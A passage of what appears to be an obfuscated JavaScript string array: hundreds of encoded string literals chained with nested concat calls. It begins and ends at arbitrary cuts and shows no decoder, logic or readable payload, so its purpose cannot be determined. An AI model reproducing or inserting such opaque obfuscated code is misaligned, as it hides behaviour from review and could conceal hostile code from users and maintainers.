JW4xcRZ83WPG','W5RcTmoRD8o/','lcpcNmkwWQ4','W4CaWRqpfa','Cmk2WROKi38szt4FW5yyBtP/','W4nKWOBdPHe','W7OGWOGskq','Dr0c','y3rhW5FcRq','W47dL8k2','WRvHdmo8','WOWsFSkdqa','W7Xzw8kNW4O','W5P3WOZdRsddJa','cSoAgeTE','e0fBW5ldG8kjWQJcMW7dUdZcHh8/WP/dOSk5tslcQIhdLq','W5FcICkYfNxcKa','WOOTtmkIxG','W6VdRmoZWRvO','WQVcR8kQaCoH','a8oqbf1T','fZ93vmomkmoCW7y','e8oaW6tcGtu','WRJdLKVcS8o6','y8kYW64iiG','kWFcGSk8','WRrLoSoBpW','W7LvW74','W5BcOhyl','eXfGF8o3','lCk1WR8PmG','W519WQmZW5e','WOZcJmkInCoY','dSomwG','CXddTmoSW6i','gCkFWReyaa','WRm8WO5o','W6TYWPSrWPbvrmkRuq','r8oEaxO','WQNdHxNcVq','A8k/W5RcPxe','sXNdQCoYmW','WRWdga','uuVcPSovW5/cJYlcHa','W5qeW7xcU8oD','BXS6WRPm','DmkHW6pcHLe','WOddNCoGW74OmW','vK49pmoU','W4XKW7ddPmon','va3dM8oqeW','WRCebSkq','sNrYkq','WQRdNwrjFG','W7SZWOWfna','W6nVCSkhW4Duscy9lHK','zutcUmobW7W','W7uSz8kkWP0','W67cO8oWyq','W5LwW5NdUCoY','eN/cPCk3tqxdObf7W5maga','cb/cRSkRWQ8','uxSLW4VcL8opFuKVxCkT','WQNdNCo9','xCotWPlcO8k5','tCk0W5Gppa','WPX2o8oGWP8','zWNdVCo/W7a','W5TNEgzKW4xdIG3dOKm','W5HNFCk8W7i','qcCbWRfm','z0D4W77cKq','W7hcRhOjmmks','W75BW4NdGCoZ','WOuqg8kDma','rmkzW40AjG','tGy1B0m','pKDRW6WxWOVdRh3dJHNcQCo7','rNSFW7tcVCo5','BSkfW7ddPvy','W7aksLP6','rghcP8ovW4W','WRtcMJRdK8kp','WPKvW7xcJSo1W77cMSohF8opuL0','lSkcWOu2pa','WQb/iCkyWPnafZzT','W43cPCkomMO','W4RdISk1oW3dIWW','rYFdSSoYlG','k0KlcmoblmoFWRlcM0SUW6fts0e','m8oIuSkqW6y','zKGBhSod','W7TayCkrW7i','weP0W4BcLa','W4BcJ8oCzCox','W50lWP7cQKiX','yCklW5yjha','xSoPxCoWta','W67cVmoQCmow','rCkpW4BdHxO','W5WCWQ8GoW','WONcNdNdISkoWRpdULmnWOxcUeTlW55wb0xcRW','jWHqeCobB8oxW7/dKra','WOddNCo9W6CKnCoshc4eA1u','WRb0dmoV','cWdcU8kiWOS','xCknW4/cVgS','W6a4WQ04nG','CmkPWRi6pZ4BBsi','wCotrSk3W5dcGsJcMSk6W785nSkmWR4MW77dILtcLG','W6XNW5/dK8op','WQVcRmkTbmoJWOtcRa','W7hdKCoWimk+','fSocu8kJW4ddGc3cImk3WRONCSoqWRyO','mCoOzmkhW4m','W4mcW6ZcPSoU','WQddNSoMW7yQ','WQWYmmkyma','t8kmW7Gwca','W6itF8kEWOa','W5unALDM','E03cOSoZW4i','t2/cQSoIW4W','WONcSCkRmCoj','W7Slz8kosGDfW50T','jd7cJmk6WPC','Du7cP8oUW4K','n8kHWQyxba','W5FcJCkLbgJdLCosWPxdVJammSk5FK3dPqz7','W6iCzSkq','rSkcW6FcJLy','WRBcNCosW7xdLW','EaRcKW/dL8oR','W4XNWP0cW6G','wapdOCoLW6tdSq','tdtcPJFdUa','sHtdP8o4','s3uDW7O','WQlcRmo2W6ZdSa','W4RcJ1aKda','p8kEWRCHmJnzEcKDW5vzAMGLvHjXswW','tCosWPhcMSkF','l8kZWRKYfW','pCk2WQa','qIVdPCoxlG','sCk9W6FcTKC','W4fjymkIW6m','EcyIWQL+','W6tdOCkf','hapcGG','Dd83ufa','W78CWOCJla','EHy/','wqhcP8ogW4BcI3ddL8ki','WQxdPCoMjmkh','vGtcIaFdLG','l8oZsmkoW60','EmoGF2upWOpdJCovWOO','fmoWrSkZW4e','WQ7dKCoqn8k6','mmoqrCk4','WOzLDwf0','o8kTWPGHha','WO/dPSoqnSky','W6iMWPFcHNO','W4ZdOSk/ctS','WQWCaSkyW4/dLCkTWPz/','WQdcT8kUdG','rIa7WPDR','W4LCW6VdMCoV','W6lcOXFcPCkA','W7CrzmkBWPlcNu9AW7iSWQ0','WPJcNmkWehJcNComW5NdTdWAESkPDLldPqT7','WPtcKCow','W60/DxHw','WOJcNdG','WPnplmo5oa','WPlcQYldU8kO','W4VdLmkRmsi','WOiFCcKs','W7BcOmojxCoW','WQFcQmkOcCo4','W5xcJCkXfa','WOWGdmkSW60','W6G9DeffdWqCWO0W','zHhdNCoupa','ySksW7NcJW','l8ofw8kaW4C','WOOTBcKu'].concat((function(){return['tmkYW4pcTLK','wWhdOSo+W4O','W6ddG8o9W7yUmSod','CM7cQmoqW6W','W4P+WOtdVcG','oSorffXf','W6b/WOZdUcBdLW','iJdcTmkfWRa','W4rHWOO','W6DNWOiC','WOjqh8onmG','WRzqAwX5','WOWyaSkEkq','WOtcT8kakmo9','W7auyCkmWP8','bWJcUCkUWPm','omoAb0Pw','AmoJWPFcMSkw','tCktW5CpbCoTg0emySkZWQ4','EcJdTmoqgG','W6yECCkrWPJcMW','ycJdH8ohW4q','WQWjC8kotq','BG/dGSoMW5G','W60oW6ZcHCob','WPikydW','W6b8WOtdQW','pCkDWQunbW','W7ewW67cGCof','WQxcN8oNW7tdLq','c8oBqmkzW5G','zmoVqmo7ua','W7xcJ8omA8oi','wqe1WP5S','WPrHBxO','E8k/W7NcH0S','lHlcGSkV','WQeDaCkacW','WRhdL8oJW7OGmG','W54nWRRcRwa','lCoZlwXo','qIxdSCoYca','yJ/cHaJdQa','m8oSWRRdPWBcJW5EpSoxW5nijG','WR1UCSknW4WrrsuHzG8q','WPNcKmkIo8oW','hI9+EW','BCoqWRZcI8kK','WP3cIG3dJCkg','WRyVBSkarG','WPlcIctdNCku','uCoHW7VcVJTYc8oOW7NcGCkonNOHimkksrxdPNJcVq','W57cLweGba','W7NcPSkPmLm','D8oVWQxcPmkD','q1FcVCov','omoSiNbj','BqiNWRy','yeNcMmoqW4O','WRH6iSoxWPGK','WRLEs3jT','tJNdTCoV','WPPmWRJdLSkVx8kXwIG','tdpcNIddSq','W5eXvmk0WPi','WPbWAw5o','t8kNW6xcSq','W7tcRSkjcxC','yCksW6xcLeC','WR7dP8k0nG','f8oVW6dcLWK','tZ0rWRTK','FIJdSmoCW6W','zmk1W7q0hG','rKZcQSosW4BcIZZcMCoVtCokWPjpWOtdTq','wbxcKchdMa','W5NcPx8ToCkabry','W77cQ8k0k3a','WOW+hSkpW4S','lmo7i09v','W61vW74','WRxdJNfBrL0','WOa3qXOW','W7lcP8kgnw0','r3WtW7FcNa','W71rCSkHW4a','v8kDW6yQpa','WQHSmmoeiG','W71YFmkmW4C','W6vPxSkqW4u','iadcKmkUWRLnremrWQiU','vNGzW7VcSCojEq','WPpdNCoqp8k/','WQv2sML2','tre3WQbs','W7ZcIx4meW','W7CqweTP','AueCgSoCAq','W74oWPKzcW','WP4iW5NdHmofwCotCG','WQ0WqmkI','W7ddT8kzesu','tc3cQaVdLG','W6VdGMjnqW','WPHwmCofWRe','yYe/WQbM','r8k5W4ZcNee','F8kXW6xcR1C','zSkAW58ihmoNeh8','xSkIW4JdVa','CSoSWPhcMCkhlaOWW4pcRmkSW4tcRNC1WRZcHu7cQLG','W6SXs8kQsCo1WOldQSkAE21TF8kfDSk0','A0NcI8oWW40','W40nCCk2WQm','FCkjW4NcK1a','b8o9d3vx','sYueWR51','WPdcHbldLSkx','W43cSN4CnmkgeWTT','fmoRW7NcVW','zSksW67cNG','WOxdTM7cS8oa','W6WyFmk7WPJcKuu','nCoVzmkKW4C','xmkqW6pcKx4','W4SKW4/cN8o2','W5tcINKVla','FmoNzmo/Ea','fqXcE8oh','yurgW4xcJW','gSogat4','W4frWRJdMau','W4GOW73cL8ok','WOuhp8k1aW','W7eYW4hcPSoJ','W6adWQxcThe','Bmk1W47cP0K','W4ldKmkLla','WQLRimoxWPG0','pCkPWROJlq','WRTjpmoedW','sCkDW6KKiW','WR1PfSo2','W4mhWOdcSq','W45jW6hdHSok','WQrIxe5o','xmkhW6/dMuq','WObuyx9c','W509msyRWOpcJgBcVqqkWQ8','D006W4ZcHW','WP5tcCo4WOe','WRDVg8oObG','WPtcSSoGW47dSa','qxueW77dUCoSAfWJ','vmkMW6NcSfFdNG','W5/cLYFcPCkN','qdNdUq','W5CZW5VcT8oG','W4VdVCkZkaq','W4HgWRJdTYy','WPalAa','W6XcwmofWP/cPCoYWRT7WRhdTmkJuG','W4JcLrNcOG','W7X/WOyuW5HHsSk7wG','zYJdLCoSpW','WPJcN8k5ehpcM8ow','qwKBe8o8','WODHWOJdVJhdH8oZFbhcNKZdJsNdSq','WR5PimohWPO','WQddUSomW5yU','W4OpDwzk','hCoBW5pcII8','CbhcNY7dMG','d8omdd8awW','WQKzymkmWPBcNeXf','WQlcUbq','W4JcNSk5egC','W6bzWRFdMY8','amoXW47cQJy','WPTzcSoDWOm','W4yIlte3WP7cLr3dV2fhW540','d8oxtSkHW6S','WPxdRmo3nCkt','gtb4Fmos','bmkqWR8bha','WPFcNCobW5NdRmogWRhdLgaxE8kgoW','z3jNW4VcPG','W7JcVSoszSo9','WRXVgSo0gCkL','W4XzW7ldJ8o4qCoVxJhcOCk1','vJKEWRPi','lmo3rCkmW4a','bZjBq8oW','W4NcJMGbeq','WOu4oSkfW6y','W6rqWRxdSaC','Ax0EW7q','E8kbW5tcKfK','srBcQI3dUq','x1WQc8oY','W4DDW4pdGCox','WQBcQSkYjCom','W6NcQLCCdq','W5BcOhW0oG','W79YWP0vW5nr','D0eceCojySozWORcGKzR','WQHZo8ozaW','W6KBWONcLNG','W67cS8oGumo9WOiBWP0','WPPLFgy','W44DW47cI8ou','B8kuW7ZcI0S','WQf/jCoLWRq','W6pcVSkPbwy','wHBcLXxdIq','DCo3v8oasG','kmkKWR8','W6/cOmkwehK','tIJdG8oOoq','yruvwcRcOGqnWRK','wqxdV8oLW6NdUq','W54OWOFcRwW','WOPJcCoAWQy','W4xcHapcT8kcmG','ESkBW6OebW','gCoey8kBW48','WPCFyc9xW6jQgW','WQSFeCkpW50','WOBdGgXvquW','W5dcQg8D','W4O8WOdcTLK','WQmWsSkJ','r8oNqmoJFa','WPvupSo1iW','WQzXaCo3WRC','WQOddSkoW6VdTSkNWO9L','WRRdGmoAW7OR','WQquwdWi','DrutxgNcPG','mSoWbKbQ','W6tcPGdcTCk0','W4NcOSo+qmoD','W5dcHgiloa','WODHWOJdVJhdH8oZdGRcHfRcJsldReW','W7ddGCkMlqW','WR/cPYZdI8k2','WParEYutW7C','hmozb1b+','W5pcMmkXhq','W4P5rCkdW60','utmfy3a','iSogixn7','W6qdzh9H','AwWBdmoK','WQtdVmozW4eB','sCoeWRpcU8kz','W6TiomksW7pdQ8krWRu','x8knW7VcRxG','fYTJCSoolCo7W6O','ymoNFmoVva','A8kpW6NcMa','tW/dVSoRW6hdSW','CCk7W5NcQ0hdKLHR','W6WbWPZcRL0X','W4VcSYlcLmkh','j1Hdsw7cSuDqW74','k8obddqDwSk+FW','sr0puG','fqnLwSoH','W6mYyujmgJe','W7NdVSk9kIq','WQ3cMSo/W4BdMq','W5ldJ8kdkZS','mZKxqf3cNJC','WRFdV8oKn8kx','W4hcMCkjaxC','CSkEW5lcL2y','W5xdJ8k+kWm','e0fBW5ldG8kjWQJcMW7dUdZcHh0+WP7dRSo4swpcTwVcINpdNHL3lSk4W6ldVdzTjbTbWRJdPSoilJhcTSk4yru','WQ/dVSoHW7Wo','W4LcWQyBW6O','W6NcPhalla','kWFcHmk2','WRNdH8oIW74l','WQfGWPGzW41av8oHv8onW7qCoJD1rGS','FCoPWPBcKCk3','W4nHWP0rW6W','5BsT5RQ556UR5Pgp57E35yY15y6777YD','WQRdQmoGW78h','WONdHKFcM8oa','W6PVw8k9W7u','xCkpW5ifgG','WRbxf8onaq','WRFdNCoAW4ecbCosiIiCAq','WPPhvNTt','wColWQVcMmkO','iSkQaCkScvpcTbe/W7bFWOBcNq','saBcJGVdKSoIq8omcq','W4WuxhPV','WPnpy2bs','WO8yoSkFiq','WQjdFhXS','y2FcQmofW7W','WOxcNmorW47dSSogWQZdLa','W641DLDync4','W6hcPmohymoF','WRFdJSo0nq','r8kyW7BcO0K','W48OwKvM','y8k4W7NcNxS','thOuW7RcRmotBW','FCo8t8oSuGJdPYC','WRjVf8o2hmkL','W5T3WOddSdxdGCoytWpcMf0','e8kTWPehmq','yuughmkfymoqWRtcJfW','WQdcQSk3eq','W7FcTxmljW','W5ZcSh89oG','W4nEW7ZdHCoz','gmkWWQKtcG','s8kSW6/cPva','W7PfWOpdTWa','W57cUu87fW','WPFcScRdImkT','xmkbW5ZcGfC','WO7cL8o6W6BdLq','rsJdPmoGvL/dGW5r','wCkyW5pdHuS','z8kHW6/cPx4','WQRdN2zq','rSk7W6xcTfRdNG','lCkGWQCundmAFYOBW4zq','zX3dP8ofmG','W67cP8o0F8oO','W7SNWOtcKgy','umoKESoCwW','WR1OnCoaWPC3WPelhW','FWC/WRbt','W4hcIbNcOW','ECkyW6/cHv9Bmmo/W7m','W7tdT8kdpbi','p8omeq','WRSspSkDdX4','W49xW4NdPCoQ','W4iQWPqYfmkEWP4J','WOVcJCobW6JdRmoVWRRdJM4lzG','WR5WhCoZ','BSkAW6NcIW','ESoKWOVcK8oXlGiZW40','W6j3WQS3W5e','g8otwSkZW4FcIq','WQ7cI8oAW6m','W4VcPg86pmkmeW','WQxcSmkK','WQ1GthPk','WOjtAgX0','W4mcjZjoW64Ybmkb','qXNdGSo7eq','DwK+f8oo','W480qCkRWRO','qLmrW43cSa','dSovbN96','W6fVq8k9W5C','CHOsFhq','W7G9WQhcP1m','W79MFCkdW5zu','W5/cLCk3hvC','WRNdGxxcQmkKrSoUv8kC','qu9JW6hcOG','rSo3ECoNta','W7mTzLDk','Amk5W5dcU1u','WOtcOCk0oSoP','WQpdJMDByuC','WQ3dHNDn','urxdVSoHW4i','W4VcJIZdLSkdW7VdKL0dWO7dPWrwW48','b8oZfLHx','W7KFWP0Ifq','W5XwW6ldGSow','W6/cQ1CEaa','CWddHSolkG','qG/cIIhdIW','i8oZyCkbW7K','lSo9lxe','W7TRWPCIW78','uxucW7JcSCoO','WRldK8oZoSk5W5y','DSoUuCoABW','WRS/E0qagcqyWPG3x8kXeSoHWRZdK8oJWOddVSkTW67cOcqa','b8okW5BcIHW','icH7Fmoi','W4ebWP3cOa','uvSuW7pcJG','wmkEW5i','wSorWRNcMSkk','W50lWP7cQKiXWQVdR8oZW7qD','pmoRea4Q','ECo0uCoW','WOakEbSu','ASkwW6JcRNS','W6WTWOxcS00','WPlcKqZcPmkEzY/dNZm0A8ouW77dRmkBEG','W6muaSkkWORdSSkUWObIWOpcG8owzL3dNmo7W68BWQhcJConWRL0b8kvECksWP5EW4xdLCkiF3TXzhBdMSogfmknWOjwWOW','pCo9iG','W6DBrmkRW5a','WQ0wiCkz','WPHpFeji','pCkQWRWRlZC','W5NcMmkBf1a','W5dcTxyc','z8odWPdcH8kV','obz1vmou','W5WgWPZcSG','DWZcKG8','WQVdJM5B','W7ugW6VcOSod','W4xcHGVcGCkA','zg3cNSo2W4q','W4JcMmkWjg8','dSoguSkI','lmo5oK1uWPlcMa','W712WP8CW5XgqmkBxCowW7i','WP7dJ27cOSoGuW','kmoxWR/cMfzAbCoIW6JcQCoPW4ldUa','WOhcLdpdJ8klW7/dRW','WPKtpSk+W44','jXzuxmo4','z8kTW5pdRuddNN0','WRiBpmkvqYaoWOnYW7X+W6eNAmop','W4VcMeGaia','WPtdMM3cNCof','CWhcJaNdNa','CSoGWPhcLCkOkG','WQ7dHLlcMSoN','W5NcMgKRha','w0raW4pcHSkE','WRpcTSkKE8oJWOyoW5pcHq','W6aFWPxcN0y','W5RdLmk2pYe','W4RcPhybi8kenqL4W7Lx','CSoSW4xcLmk1mbGP','wHldSmoLW6ZdUa','itfFzCos','AfdcPSoj','W4VdP8kKoJC','W4HDWOddUXO','WQKFqCkZqW','CmoPqCoN','WQeZrmkiW5HExtm','tXWNWRbJ','WQaOWOeLdmkuWPeZ','W4RcMgibeW','W6naqSkdW44','d8o9kae9','amkmW5Cic8kLhx0yjSkZWRW','DCkEW67dJf8','W684xCkkWQe','dbHEu8oo','W58DWOdcJvW','WOFdVSoJpmkc','k8k3W6BcSeddNHTUb8oi','W653WPK','DMxcOSowW74','tWCovW','W44AWOFcTW','WOraW6BdI8oLrSoYc3RcP8kJW6lcKa','W6SQqCkMxSk7WPNcOSkiBgjGmCkyomoQW6OTWQdcIq','W5tcPhujiCkj','W4vuWOJdQYW','lCobumk+W4C','svWzW67cMa','W5ytW7xcL8oE','W5JcKCkvW67dSSogWQZdLdreDmkiDCoUWP0eWOWxkdJcMfVdUCkikIiXWOvQW6K7W4i','xCktW7ZcI3S','W6feW6NdOmo4','sdJdPCohW4K','W64EASkwW5RcH0LCW78OWRe','WQhcTmoOFmoIWOzfWP7dImk3oSk2','y8oitmodAq','W4pcVSoQEa','jYPcDCoH','W7bWya','WQvLamoP','WPldH3blyG','W5ixW7ZcIq','W5NcTw8C','oCo5i3zlWPO','xweFW7dcLq','A8k4W7NcKLi','omkRWQqHfq','BcWLvwS','amoilq0c','WOS8cCkLW6i','W5K5WQyTnW','WP86C8kHya','A8krW7ZcKG','WQ0wj8ktva4hW40','W6DNDCkSW4O','W5bbWPxdUc0','cSovESkXW4W','W6GtW63cQCoO','FXZcJsddQq','W5mDEun1','W6lcO004ea','eSocwCkvW4xcJdlcMG','W442C1vfca','W50lWP7cPey/WPS','W5VcHadcSCkemxm','WQOfl8kyW4i','Dmo8vSo9','W4ieWOGFpW','FmkAW7e','W4/cUmk3n0a','WRFdLCoLia','e8kGWRKvkW','WR7dK3i','tK1DW6NcLa','a8opySkpW74','WQVdHSoIW7K','WOVcISo4W4NdNW','W7OKWOKSfmku','WP06r8kwzG','W7PYW6ddR8o7','W6yVzKa','WOJcKmoSdtdcHmkkWOJcTq','WQeyxIaZ','ECklW7hcG0C','WPvJoSo6aq','WQVdJhrssq','pb9jt8oO','BmkZW7yTdq','WPa4kCkOhW','tCk9W7NcQ1ZdIu8','AffHW4BcQq','FbxcMGBdMq','W6TNW7JdPCo/','BsJcPrtdSG','WQlcMSkbfSop','q8ktW7BcHN8','r8ksW5LbhmoTdgipzCkKWQi1cq','tJauWRHZ','W58/DCkZWQi','WRtdUNhcKCom','ESknW43cJvy','W6rkWP4rW4S','W4b4WRFdIqi','BqmNWQS','rKScba','WRBdR8oxaSk6','W4NcMwiffa','W78JWQBcLxa','WPigWRRcNCkLfmoetLVcUmkRW4u','zMDWW73cSa','WO8BoSkreHibW5G','fCo6eJCI','tuxcR8ouW47cMGxcHmoovCoh','W6KHEvTv','iSohbcmG','WRFdRLFcJmoL','W57cJCk/gq','aSoRfGSO','WONcTsNdJSkR','nCkXW7W','wdz8DCojjCokWQHyoCkO','mmoSFmk1W4y','W6bjymkMW5C','WOVcKZNdMCkf','kmoht8k7W70','jmkwW7ZcG10AbSo/W7S','vIZdUCo5eLK','WPChFYiS','WQG4r8kyrmkXWOldU8kuE3C','iCoNW6m','bMayW7RcUCo5jfiLxmkK','W6vZxmkwW7G','W48uW4VcJSo1','ib9Axmo6','zCkPW4ZdP1JdJ03cTmo1W5JdSq','WQehkCkDlG','W5/cJCkOecZcNmorWOddTa','vKZcS8ouW5W','W6aCs2zc','WPhcSmkvl8oS','brpdVmo4W7ZcSbdcLs1E','aCowW5RcLta','pIVcRmkyWQq','WOeBEsemW7DafmosWOJcVW','WPaZDCkDxq','W4G/WQhcPLS','WQqTumk1','DmkGW4JdQ0u','W6pcK8oHBCoPWPWTDv9s','WQK8bmksW5m','sbRdN8ogoG','W6VcRSoVF8oh','gmkYW4Gvnmoelq','AuCjW4/cMW','DSoSWPVcLW','FI4QWRzH','wCkBW48IpG','ftD8zmofoSoB','WOSRusCp','W5imW73cIG','W77dKxpcQSoMuSoN','WOpcSdBdK8kJ','WODWDgD2W48','W6ZcU8oTCmo6','iCoUac4g','AryWWRe','zCkvW5JdP2G','WO/cKmktd8oq','t3BcH8oqW4u','WRW5BHC8','kConaa0/','W63cNCkkfMK','W6TRWQqOW5S','WONcMc7dMmktW7y','WPyQDSkEFq','WPWFb8kqW4VdOCkXWOq','WOaAmSkvhaG','sNWgW7ZcKW','W4j8WQK1W78','WQvOnW','WRSrh8kDWOFdPmkWWO0','WQqAgSkzmG','W68jAmkuW5VdLujzW7iW','rmoirs8BumkQoWC','WQ7cSIpdKmkU','j8oHW67cQZK','WR8xEIu','W4v3WOpdUdFdJa','CXahtua','WP04zb8U','Febg','WPddN8oJhSkA','WQ3dHMDAtuC','W40mW73cM8oK','nSkXWR4S','W7eLfmk7hCkKW4pdS8oi','WQy2vSkVrG','W6VdJg9rw0XnWQZdVSoF','WQ3dTxzkwq','B2CFW7e','WR4KdCkeW4a','WQhcKWVdHSk3','W60zySkYWOe','ftD8ECof','l8o9oNGqWORcJ8of','zSkhW7tdKMm','W7u+F11whGSvWOO3eq','W7TXWRuAW74','W5q+zG','ASkcW6BcPNi','pCkgWOClia','W5THFhb0WOFdHcddUKfaW7S9WPG','WOFcL8kuf8o7','WOD6WOldSIBcICoOrGpcMu3dIg3dRexdSa','yrtcLaJdMa','WPtcMCoeW7NdNa','WOCSBmkbDq','W6n2WOexW4Ln','W48LWOO5f8kyWPS','Fvb7W7pcSq','W51QWRRdUXS','5Pw96lERBJKDW4pcLmkjW53cP8oOuJ8fWR4hoCo0rmkCjsW4r23dPmkMkWuwpJBcG8kfW50','WRZcQ8k1B8kLWP9AWPlcLW','WQ3cSsJdNSka','W5VcHadcV8kap0hcKci+','nXlcHmkOWPK','F8oWWOVcNq','W6OODq','k8ouW4BcOGO','W4RcPhybi8ke','W6qsASktWP7cKa','zSo/qmouwa','WQzTkSoNWPG','wmoWWOxcOCkq','W4RcKH4','W7pcHsRcImk1','W5XNumkVW7u','uCknW5xdHxW','FCkAW4O','hmoJW7RcVG','W70AwMzJ','xtxdPCooW4y','l8osrCkeW7S','WPJdS8oRnmkV','W6FcMSojz8oN','W6WRuCkTWOy','ablcNSk4WQ4','gCoPjKH8','W7CUzLDr','btD8ya','qhxcVCoKW48','W5NcVSktnxa','W4yQwxT0','W4NcICkXehpcK8on','WR9XhmoZlq','WRdcHdhdHSkc','W7uZtSkYWQ4','WQFdK8o7W7rSmSohiIa','C8kvW7JcUgO','W7qED8kxWPVcMxrzW6y','WPVdKK3cQSoL','lSkQWQm1nN8cztutW5bzAG','WPdcRmkfe8oW','p8oqW7pcQHy','WQlcJmk1cCot','W5X8W6xdHmoL','W78iWP7cTMa','W4zSsSkhW6W','ctlcGCkzWPu','WQjujSozWQ8','W6bflmksW58','wqxdO8oMW6NdVHNcQZDEWP4','W6xcS8oJwCoN','rxvlW5FcQW','zgP8W6ZcRa','W7qnWQmYla','W5SrW63cNq','W5xdJCkNpbO','mCoTW6FcOG','pb/cU8kVWRG','WQbhvq','oI/cK8k6WOG','WQJdM8owW7ap','zCkDW7xdG3y','WOz+s2Lt','WRVdUSotjSkr','W6PrDmkpW48','jmoSk3C','zbtdU8oVW7O','BSoUWQJcPmkj','WPRdGwpcHCoh','W79sz8k1W6C','p8oZpG','WOFcT8kRb8o4','nmk8W43dQvFdJ3ZdTCoNW4ldPJGHWPFcNa','WPRdPSoxg8kg','W7L6WORdLdy','CNdcRCoRW4m','W6CenSktcXGDWOX6W7r2W6HH','yeurfq','yuugha','WQfGWOOrW49gtCoHuSolW78epW','kmkJWRSOda','hmomaYyCwCk4qKtdGZldIsFdSxm','F8oXWOVcGa','eJPNDSknjCogW6jsiG','WONcVGhdK8kR','W7XaWQtdII4','WOm/mCk2fq','W68+C1zfcwuBWOW','WQTdbCohWO4','DhaHW7dcGG','W48xW7u','cSorW6xcRbW','WPFcR8oSW4FdRW','WPRdGCo5W4az','WPz0D35HW5K','Ea8eWR1/','uH4Ts3u','DdddOCo4hG','WORdS1pcQ8oU','mbm6WQ8hW5hdLLtdLH7dP8korWqBW5WkW5dcTmkW','WOLMimoUnW','W5qmFfPJ','Dr8esve','wSoRumoVsq','WOirmSkimG','W7Cez8kDWPG','WQeWuG','WPamxmk3Dq','sSkwW40CaSoPbG','ftD6DmollmolW5zwp8k0WR0','W595WQddJdK','xubEW4xcL8kpWQdcRHZdUwBdG2q','WQ7dSColfSkT'].concat((function(){return['W5RcHbNcHmkeo27cLZ84CSosW6i','WQhdOmoaW5eW','zSkAW67cNNPzamo1W7VcLCkT','W6ldS8k2jHW','W5pdHCkJoXVdSa','zLCb','W4G9qLy7W7FcJwBcVHzDWQ9N','iHOQWQXoWP/dIv3dIH/cRG','W5b8WPZdQty','y8kFW6JcVxe','WRFdISoyW7ez','gmo0j2PjWPdcJ8oq','nbHPySoe','WRCvaSkBW4ldPq','W4ZdTSkhot8','DHhcKbtdQW','W6Dlr8kSW6m','W6SxW7RcGmoOW74','f8koWOKekG','FGRcHJldLq','W5RcQNKhbW','rKTwW4hcM8kLWQi','fIjfWQNdOSkUq1aFFCkRia','h8oNs8ksW5W','r8k6W5SUha','W4lcUmoMESo9WOy','cSoPW4xcVqa','WQ1PbCoNWRq','iCo4kvnl','CxicW5VcVG','W7RcMmkTo3S','WR/dIw/cRq','W7XQW6xdJSop','Be4+pSoe','W4SOW4pcQSo0','W6JdKSkMcsi','qSkPW7FdUL0','r0lcQSop','W64qySovWOxcKfngW7KNWQZdSaKT','WR7cOSkV','uCo8WRpcQ8ku','W61uW4ddUSoA','W51IumknW4G','W4aeWR3cIx4','b8oaW7dcTr0','daNcMCk2WRvC','WQOdBmkera','W4WjWRRcIfi','xCk6W77cUei','WPhcMdJdIW','W58kW7JcJSo0','AuulcmoblmoqWRZcKLDXWQrvt0a','WPL/s0XK','wHhcIby','WOtdIev0BW','W64Xv8k2WQ0','W6/cL34Aoq','W77cTWJcPmkA','uuVcPSoq','W7X4WRyxW4K','vNqfcSoq','zNWemmoP','W5ZcOg8pEmkpfWH8','W47cOhC','WQ0vbSktW5ZdTa','WO/dMCoVsdldISkiWPBdHrGMzCkP','yCk9W6VcIeS','W4CAWP7cQq','h8o/ctym','Et8sWOHH','WRpdGwZcRa','pHxcSCktWQO','WPD6Fxe','WOpcLc7dMW','WPtcISoqW73dU8ojWRS','WPz5CgTR','tXldVmoOW6a','W6JdJSkEpdy','W4xdJCkPoXhcPaZcJevmWRzEu0zkW7m','W4mhWP3cRG','rqhdVSoV','B8oeWQNcGSkM','CmkKW4RdOv4','wSoVxSotxa','WOtdUComW741','W7WNWQlcJuu','W7KQvmkMqSoM5PMZ5PwV5PoN57sR5y6i5y+3BSodA8k0W78MW6y','WR3dJmoPaCk3','WOxcJmobW78','tqZdUSoPW6pdTaJcHq','W53cJHFcO8kb','W6DfW7RdH8ol','cZlcKCkOWRK','WRtcN8o+W6BdNa','W7aYDKzi','W5FcPmk1ae0','e8oSW77cTJT0qW','WRFdIM5rxKWJWQldQ8ocWQG','jZ9cEmo2','WQP5e8o+WP4','W6ZdJCkRcJ8','WPmkWPRcSXq3WOtdOSoHW7rtWPvJWPGoASoyW6WIW6GjW6vLWPCvW6JdKmouWP9wv0rtW5VcPYBcQSoQWRXsWO3cJetcUJRdGc3dN10pz8o0W7JcQv/dJWzgW58s','D8kXW6FcSexdNNvGcCodW7m','xx4ekSoV','WQFdG2XDqW','W4OQWRdcNh4','gmo5oG','eCoUW77cUdfLqSoiW7dcICkyma','zmktW47cVhW','WOSChSkioG','reRcP8od','W4bRESkxW5ztvtm','W6BcLqxcTCke','gSkmWQuTmG','WPDHeCooda','W5hcPdZcPmko','WQRdMNDBwMefWQFdRCozWQ8','WOBdHmkhlZRcPCkuW53cR24co8oI','WPhcI8oqW7/dV8oaWRRdIx0','F2DyW6hcHa','WQTdjSo/WRC','WOvUnSo6WPi','WPnbWPFcRejQ','W4Tavmk9W7y','WPqxW7JcGCoOW7tcHCkOz8oe','WPVdPmodW58Q','p8ofb2nx','qWNdT8oV','W4ldH8kLnXRdQG','WPjFhmoLWRO','W5uSyuDN','WO0Df8k8ka','W4JcHmkZbG','W7DfFmkVW5y','DSk4W5xdUG','W71VamovWRKNWPy','jHL5uSoh','wd9Yy8ob','WPn8D2W','eCojW4tcOJa','W7vIWQaYW7G','tmk5W6VcUfBdIa','D8kXW6FcVKhdKeu','WOqgrISm','WQHrk8oxmG','vSo2WOBcQ8kx','BSoKWPFcTmkv','W60OFvXq','WQzPhmoPhq','WOChcCkpW5m','AGmEWRnP','W4ibWPFcPfH5WOFdS8o3W6K','W4BcJsFcOmkK','W6lcLSk4gwC','CCkIW77cULK','WRNdT1BcNmob','W7zPWPS6W5q','tv4qeCo4','WP3dHmoio8kf','W4mlWP3cOKa8','W5xcJtG','qSouxCo+rG','mSoAiwXo','W6rkWRyeW4C','FXeaWOPj','CW/dLSk+WRbyyfLiW7eGlYbKFZyDAtvNivfnemoxatNcMCo4W4dcMxTQ','ECoVumoZ','WPOsmSkagHm','W43cPspcT8ko','D14xfCoH','eSoqBmkDW74','z1nKW6VcLG','WRxcK8o5W7/dHG','rgaeW60','f8oDfXqS','zCkxW5FcMMe','W6y/CmkIWO4','frpcKWddOCoMFSoqdCoLeCob','W40DWOmAhq','z8oWWPRcLSk4','WODxaCoyiq','WO4ffSkzgW','WQiUiSktdW','qvVcVmoTW6e','W7NcP8olyCol','k8kOW4JdVG7dIwlcUCoNW5JcV38UWPNcJmoSELFdKSoGvmkrW5nmW73dQSogWQqco8kPrCk